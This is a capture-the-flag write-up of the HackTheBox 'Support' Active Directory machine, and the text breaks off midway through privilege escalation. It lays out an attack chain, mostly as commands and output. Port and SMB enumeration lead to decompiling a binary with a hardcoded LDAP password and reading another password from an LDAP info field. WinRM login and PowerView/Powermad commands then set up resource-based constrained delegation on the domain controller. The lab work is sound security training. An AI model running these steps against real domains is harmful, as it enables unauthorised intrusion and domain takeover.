Support
Summary
An attacker enumerates SMB, finding a share with UserInfo.exe. Decompiling it reveals LDAP credentials (support\ldap). LDAP queries expose the support user’s password in the info field. Using Evil-WinRM, they gain initial access and retrieve user.txt. Bloodhound analysis shows support can create machine accounts. Leveraging Resource-Based Constrained Delegation (RBCD), they create a fake machine account, configure delegation rights on the domain controller, and impersonate Administrator via Kerberos ticket forgery. This grants full domain control, allowing access to root.txt.
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ nmap -p- --min-rate 10000 10.10.11.174 -oA nmap/port-scan
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-06 01:36 IST
Nmap scan report for 10.10.11.174
Host is up (0.34s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49664/tcp open unknown
49668/tcp open unknown
49674/tcp open unknown
49686/tcp open unknown
49691/tcp open unknown
49713/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 21.37 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
$ nmap -sC -sV -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49664,49668,49674,49686,49691,49713 10.10.11.174 -oA nmap/scripts
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-06 01:38 IST
Nmap scan report for 10.10.11.174
Host is up (0.58s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-05 20:08:59Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49686/tcp open msrpc Microsoft Windows RPC
49691/tcp open msrpc Microsoft Windows RPC
49713/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-01-05T20:09:59
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 114.47 seconds
Enumeration Strategy
When facing a Windows server with so many ports, I’ll typically start working them prioritized by my comfort level. I’ll generate a tiered list, with some rough ideas of what I might look for on each:
- Must Look AT
- SMB - Look for any open shares and see what I might find there.
- LDAP - Can I get any information without credentials?
- If those fail
- Kerberos - Can I brute force usernames? If I find any, are they AS-REP-Roast-able?
- DNS - Can I do a zone transfer? Brute force any subdomains?
- RPC - Is anonymous access possible?
- Note for creds
- WinRM - If I can find creds for a user in the Remote Management Users group, I can get a shell
| Ports Open | Service |
|---|---|
| 53 | Simple DNS Plus |
| 88,464 | Kerberos |
| 135,593,49664,49668,49674,49679,49703,57579,58137 | RPC |
| 139,445 | SMB |
| 389,636,3268,3269 | LDAP |
| 5985 | WinRM |
LDAP - 389,636,3268,3269
1
$ ldapsearch -x -H ldap://$RHOSTS -b "dc=support,dc=htb"
A successful bind is needed, meaning it needs authentication
Kerberos - 88,464
Port - 88 is a default port for Kerberos authentication protocol
Kerberos authentication is based on ticket granting valid users, which may sometimes reveal valid usernames based on authentication requests
Why KRB5?
KRB5is the widely used and a secure versionThe realm defines the Kerberos authentication domain. Kerberos requests are scoped to a specific realm. Without it, the script cannot construct valid authentication queries or target the Key Distribution Center (
KDC) properly, leading to failure.Most modern systems, especially those using
port 88, useKRB5by default, making it the assumed version for such tools.
1
2
$ ls /usr/share/nmap/scripts/krb*
/usr/share/nmap/scripts/krb5-enum-users.nse
1
2
3
4
5
6
7
8
9
10
11
12
13
$ nmap -p88 --script=krb5-enum-users --script-args krb5-enum-users.realm="support.htb",userdb="/usr/share/seclists/Usernames/top-usernames-shortlist.txt" $RHOSTS
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-06 15:40 IST
Nmap scan report for support.htb (10.10.11.174)
Host is up (0.37s latency).
PORT STATE SERVICE
88/tcp open kerberos-sec
| krb5-enum-users:
| Discovered Kerberos principals
| administrator@support.htb
|_ guest@support.htb
Nmap done: 1 IP address (1 host up) scanned in 2.63 seconds
SMB - 139,445
1
2
3
4
5
6
7
8
$ smbclient -L \\$RHOSTS
Password for [WORKGROUP\root]:
Sharename Type Comment
--------- ---- -------
...
support-tools Disk support staff tools
...
There is a uncommon share named, support-tools
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ smbclient \\\\$RHOSTS\\support-tools
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jul 20 22:31:06 2022
.. D 0 Sat May 28 16:48:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 16:49:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 16:49:55 2022
putty.exe A 1273576 Sat May 28 16:50:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 16:49:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 22:31:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 16:50:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 16:49:43 2022
4026367 blocks of size 4096. 959621 blocks available
There are bunch of support tools except, UserInfo.exe.zip , so we can grab that file
Initial Foothold
Unzipping the file we can some files,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ cat UserInfo.exe.config
<?xml version="1.0" encoding="utf-8"?>
<configuration>
<startup>
<supportedRuntime version="v4.0" sku=".NETFramework,Version=v4.8" />
</startup>
<runtime>
<assemblyBinding xmlns="urn:schemas-microsoft-com:asm.v1">
<dependentAssembly>
<assemblyIdentity name="System.Runtime.CompilerServices.Unsafe" publicKeyToken="b03f5f7f11d50a3a" culture="neutral" />
<bindingRedirect oldVersion="0.0.0.0-6.0.0.0" newVersion="6.0.0.0" />
</dependentAssembly>
</assemblyBinding>
</runtime>
</configuration>
1
2
$ file UserInfo.exe
UserInfo.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections
UserInfo.exe
Open Windows VM and unzip the file
1
PS C:\Users\akshay\Downloads\UserInfo> Invoke-WebRequest -Uri http://10.2.0.4/UserInfo.exe.zip -OutFile UserInfo.exe.zip
Now download dnSpy into the Windows VM from Github using this link and unzip it and start the application. Now load the binary into the dnSpy application. All the extracted files must be under the same folder as the binary for it to run


There is code for connection to LDAP with password hardcoded into the code
There is encoded password and a key to decode it,

enc_password: 0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E
key: armando
1
2
3
4
5
6
7
8
9
10
public static string getPassword()
{
byte[] array = Convert.FromBase64String(Protected.enc_password);
byte[] array2 = array;
for (int i = 0; i < array.Length; i++)
{
array2[i] = (array[i] ^ Protected.key[i % Protected.key.Length] ^ 223);
}
return Encoding.Default.GetString(array2);
}
Here is the decode script for the password
1
2
$ go run decode.go
Decrypted password found: nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
We can see the username passed here is support\ldap,
We can also verify it using crackmapexec
1
2
3
$ crackmapexec smb $RHOSTS -u 'ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
...
SMB 10.10.11.174 445 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
1
2
$ crackmapexec smb $RHOSTS -u 'support' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
<FAILED>
1
2
3
$ crackmapexec smb $RHOSTS -u 'support\ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
...
SMB 10.10.11.174 445 DC [+] support.htb\support\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
Initially when trying to ldapsearch with just ldap I got,
1
2
$ ldapsearch -x -H ldap://$RHOSTS -b 'dc=support,dc=htb' -D 'ldap' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' 'sAMAccountName' | grep 'sAMAccountName'
<FAILED>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
$ ldapsearch -x -H ldap://$RHOSTS -b 'dc=support,dc=htb' -D 'support\ldap' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' 'sAMAccountName' | grep 'sAMAccountName'
# requesting: sAMAccountName
sAMAccountName: Administrator
sAMAccountName: Guest
sAMAccountName: Administrators
sAMAccountName: Users
sAMAccountName: Guests
sAMAccountName: Print Operators
sAMAccountName: Backup Operators
sAMAccountName: Replicator
sAMAccountName: Remote Desktop Users
sAMAccountName: Network Configuration Operators
sAMAccountName: Performance Monitor Users
sAMAccountName: Performance Log Users
sAMAccountName: Distributed COM Users
sAMAccountName: IIS_IUSRS
sAMAccountName: Cryptographic Operators
sAMAccountName: Event Log Readers
sAMAccountName: Certificate Service DCOM Access
sAMAccountName: RDS Remote Access Servers
sAMAccountName: RDS Endpoint Servers
sAMAccountName: RDS Management Servers
sAMAccountName: Hyper-V Administrators
sAMAccountName: Access Control Assistance Operators
sAMAccountName: Remote Management Users
sAMAccountName: Storage Replica Administrators
sAMAccountName: DC$
sAMAccountName: krbtgt
sAMAccountName: Domain Computers
sAMAccountName: Domain Controllers
sAMAccountName: Schema Admins
sAMAccountName: Enterprise Admins
sAMAccountName: Cert Publishers
sAMAccountName: Domain Admins
sAMAccountName: Domain Users
sAMAccountName: Domain Guests
sAMAccountName: Group Policy Creator Owners
sAMAccountName: RAS and IAS Servers
sAMAccountName: Server Operators
sAMAccountName: Account Operators
sAMAccountName: Pre-Windows 2000 Compatible Access
sAMAccountName: Incoming Forest Trust Builders
sAMAccountName: Windows Authorization Access Group
sAMAccountName: Terminal Server License Servers
sAMAccountName: Allowed RODC Password Replication Group
sAMAccountName: Denied RODC Password Replication Group
sAMAccountName: Read-only Domain Controllers
sAMAccountName: Enterprise Read-only Domain Controllers
sAMAccountName: Cloneable Domain Controllers
sAMAccountName: Protected Users
sAMAccountName: Key Admins
sAMAccountName: Enterprise Key Admins
sAMAccountName: DnsAdmins
sAMAccountName: DnsUpdateProxy
sAMAccountName: Shared Support Accounts
sAMAccountName: ldap
sAMAccountName: support
sAMAccountName: smith.rosario
sAMAccountName: hernandez.stanley
sAMAccountName: wilson.shelby
sAMAccountName: anderson.damian
sAMAccountName: thomas.raphael
sAMAccountName: levine.leopoldo
sAMAccountName: raven.clifton
sAMAccountName: bardot.mary
sAMAccountName: cromwell.gerard
sAMAccountName: monroe.david
sAMAccountName: west.laura
sAMAccountName: langley.lucy
sAMAccountName: daughtler.mabel
sAMAccountName: stoll.rachelle
sAMAccountName: ford.victoria
Except support\ldap we can see some accounts follow the firstname.lastname structure
Evil-WinRM
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
$ ldapsearch -x -H ldap://$RHOSTS -b 'dc=support,dc=htb' -D 'support\ldap' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b 'CN=support,CN=Users,DC=support,DC=htb'
# extended LDIF
#
# LDAPv3
# base <CN=support,CN=Users,DC=support,DC=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# support, Users, support.htb
dn: CN=support,CN=Users,DC=support,DC=htb
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: support
c: US
l: Chapel Hill
st: NC
postalCode: 27514
distinguishedName: CN=support,CN=Users,DC=support,DC=htb
instanceType: 4
whenCreated: 20220528111200.0Z
whenChanged: 20220528111201.0Z
uSNCreated: 12617
info: Ironside47pleasure40Watchful
memberOf: CN=Shared Support Accounts,CN=Users,DC=support,DC=htb
memberOf: CN=Remote Management Users,CN=Builtin,DC=support,DC=htb
uSNChanged: 12630
company: support
streetAddress: Skipper Bowles Dr
name: support
objectGUID:: CqM5MfoxMEWepIBTs5an8Q==
userAccountControl: 66048
badPwdCount: 2
codePage: 0
countryCode: 0
badPasswordTime: 133806480597348461
lastLogoff: 0
lastLogon: 0
pwdLastSet: 132982099209777070
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAAG9v9Y4G6g8nmcEILUQQAAA==
accountExpires: 9223372036854775807
logonCount: 0
sAMAccountName: support
sAMAccountType: 805306368
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=support,DC=htb
dSCorePropagationData: 20220528111201.0Z
dSCorePropagationData: 16010101000000.0Z
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
Under the info we can see some password like string Ironside47pleasure40Watchful
We can try crackmapexec with this credentials for support or ldap
1
2
3
$ crackmapexec smb $RHOSTS -u 'support' -p 'Ironside47pleasure40Watchful'
...
SMB 10.10.11.174 445 DC [+] support.htb\support:Ironside47pleasure40Watchful
1
2
3
$ crackmapexec winrm $RHOSTS -u 'support' -p 'Ironside47pleasure40Watchful'
...
WINRM 10.10.11.174 5985 DC [+] support.htb\support:Ironside47pleasure40Watchful (Pwn3d!)
1
2
3
4
5
$ evil-winrm -i $RHOSTS -u 'support' -p 'Ironside47pleasure40Watchful'
...
...
*Evil-WinRM* PS C:\Users\support\Documents> whoami
support\support
1
2
3
*Evil-WinRM* PS C:\Users\support\desktop> cat user.txt
1756xxxxxxxxxxxxxxxxxxxxxxxxxxxx
Privilege Escalation
1
$ bloodhound-python -c all -u support -p 'Ironside47pleasure40Watchful' -d support.htb -ns $RHOSTS
Bloodhound
Setup neo4j credentials by starting the DB with the command, neo4j console as root
Now start the bloodhound and enter the neo4j credentials
Upload all the json file to bloodhound
Mark the user as owned,
Powerview & Powermad
Let’s download Powermad.ps1 and PowerView.ps1 from these links and import the module into the system
https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1
https://github.com/Kevin-Robertson/Powermad/blob/master/Powermad.ps1
1
2
3
4
5
6
7
8
*Evil-WinRM* PS C:\Users\support\Documents> upload /root/htb/support/PowerView.ps1
...
...
*Evil-WinRM* PS C:\Users\support\Documents> upload /root/htb/support/Powermad.ps1
...
...
*Evil-WinRM* PS C:\Users\support\Documents> Import-Module .\Powerview.ps1
*Evil-WinRM* PS C:\Users\support\Documents> Import-Module .\Powermad.ps1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainObject -Identity 'dc=support,dc=htb' -Domain support.htb
msds-isdomainfor : CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=support,DC=htb
lockoutobservationwindow : -18000000000
iscriticalsystemobject : True
maxpwdage : -9223372036854775808
msds-alluserstrustquota : 1000
distinguishedname : DC=support,DC=htb
objectclass : {top, domain, domainDNS}
pwdproperties : 1
gplink : [LDAP://CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=support,DC=htb;0]
name : support
wellknownobjects : {B:32:6227F0AF1FC2410D8E3BB10615BB5B0F:CN=NTDS Quotas,DC=support,DC=htb, B:32:F4BE92A4C777485E878E9421D53087DB:CN=Microsoft,CN=Program Data,DC=support,DC=htb,
B:32:09460C08AE1E4A4EA0F64AEE7DAA1E5A:CN=Program Data,DC=support,DC=htb, B:32:22B70C67D56E4EFB91E9300FCA3DC1AA:CN=ForeignSecurityPrincipals,DC=support,DC=htb...}
serverstate : 1
nextrid : 1000
objectsid : S-1-5-21-1677581083-3380853377-188903654
msds-behavior-version : 7
fsmoroleowner : CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=support,DC=htb
repluptodatevector : {2, 0, 0, 0...}
uascompat : 0
dsasignature : {1, 0, 0, 0...}
ridmanagerreference : CN=RID Manager$,CN=System,DC=support,DC=htb
ntmixeddomain : 0
whenchanged : 1/5/2025 8:03:01 PM
msds-perusertrusttombstonesquota : 10
instancetype : 5
lockoutthreshold : 0
objectguid : 553cd9a3-86c4-4d64-9e85-5146a98c868e
auditingpolicy : {0, 1}
msds-perusertrustquota : 1
systemflags : -1946157056
objectcategory : CN=Domain-DNS,CN=Schema,CN=Configuration,DC=support,DC=htb
dscorepropagationdata : 1/1/1601 12:00:00 AM
otherwellknownobjects : {B:32:683A24E2E8164BD3AF86AC3C2CF3F981:CN=Keys,DC=support,DC=htb, B:32:1EB93889E40C45DF9F0C64D23BBB6237:CN=Managed Service Accounts,DC=support,DC=htb}
creationtime : 133805809816254685
whencreated : 5/28/2022 11:01:46 AM
minpwdlength : 7
msds-nctype : 0
pwdhistorylength : 24
dc : support
msds-masteredby : CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=support,DC=htb
usncreated : 4099
subrefs : {DC=ForestDnsZones,DC=support,DC=htb, DC=DomainDnsZones,DC=support,DC=htb, CN=Configuration,DC=support,DC=htb}
msds-expirepasswordsonsmartcardonlyaccounts : True
masteredby : CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=support,DC=htb
lockoutduration : -18000000000
usnchanged : 86045
modifiedcountatlastprom : 0
modifiedcount : 1
forcelogoff : -9223372036854775808
ms-ds-machineaccountquota : 10
minpwdage : -864000000000
ms-ds-machineaccountquota is set to the default 10
So we can add machines as support user
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainController
Forest : support.htb
CurrentTime : 1/6/2025 5:28:42 PM
HighestCommittedUsn : 86189
OSVersion : Windows Server 2022 Standard
Roles : {SchemaRole, NamingRole, PdcRole, RidRole...}
Domain : support.htb
IPAddress : ::1
SiteName : Default-First-Site-Name
SyncFromAllServersCallback :
InboundConnections : {}
OutboundConnections : {}
Name : dc.support.htb
Partitions : {DC=support,DC=htb, CN=Configuration,DC=support,DC=htb, CN=Schema,CN=Configuration,DC=support,DC=htb, DC=DomainDnsZones,DC=support,DC=htb...}
We can see the OS is Windows Server-22
We should also check if msds-allowedtoactonbehalfofotheridentity is not set on the target system
1
2
3
4
5
*Evil-WinRM* PS C:\Users\support\Documents> Get-NetComputer dc | Select-Object -Property name, msds-allowedtoactonbehalfofotheridentity
name msds-allowedtoactonbehalfofotheridentity
---- ----------------------------------------
DC
And it’s not set
Now I will create a fake user,
1
2
3
4
*Evil-WinRM* PS C:\Users\support\Documents> New-MachineAccount -MachineAccount fakeuser -Password $(ConvertTo-SecureString 'fakepassword' -AsPlainText -Force) -Verbose
...
...
[+] Machine account fakeuser added
I also need to get the sid of the fakeuser created,
1
2
3
*Evil-WinRM* PS C:\Users\support\Documents> $fakesid=Get-DomainComputer fakeuser | select -expand objectsid
*Evil-WinRM* PS C:\Users\support\Documents> $fakesid
S-1-5-21-1677581083-3380853377-188903654-5604
1
2
3
4
5
*Evil-WinRM* PS C:\Users\support\Documents> $SD=New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1677581083-3380853377-188903654-5604
)"
*Evil-WinRM* PS C:\Users\support\Documents> $SDBytes=New-Object byte[] ($SD.BinaryLength)
*Evil-WinRM* PS C:\Users\support\Documents> $SD.GetBinaryForm($SDBytes, 0)
*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainComputer $TargetComputer | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
